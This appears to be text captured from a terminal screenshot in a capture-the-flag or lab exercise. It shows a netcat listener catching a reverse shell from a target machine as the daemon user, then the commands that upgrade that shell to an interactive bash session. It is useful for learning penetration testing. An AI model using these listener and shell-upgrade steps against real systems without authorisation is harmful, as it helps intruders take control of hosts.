 Nc
File Actions Edit View Help
Nmap × GoBuster × Hydra × Nc × JTR × peer@Peer: ~ ×
┌──(peer㉿Peer)-[~]
└─$ rlwrap nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.18.24.214] from (UNKNOWN) [10.10.186.199] 54800
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 09:40:04 up  1:35,  0 users,  load average: 0.00, 0.01, 0.74
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
zsh: suspended  rlwrap nc -lvnp 2222
┌──(peer㉿Peer)-[~]
└─$ stty raw -echo; fg
[1]  + continued  rlwrap nc -lvnp 2222
$ export TERM=xterm
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@linux:/$